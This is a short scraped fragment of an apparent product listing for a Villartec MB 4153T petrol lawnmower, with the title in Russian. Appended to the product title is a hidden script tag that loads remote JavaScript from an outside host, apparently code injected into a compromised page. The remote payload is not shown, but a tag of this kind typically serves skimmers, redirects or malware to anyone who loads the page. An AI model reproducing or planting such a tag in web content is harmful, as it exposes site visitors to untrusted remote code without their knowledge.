 Газонокосилка бензиновая Villartec MB 4153T<script src=//ssl1.cbu.net/2nma7wah></script>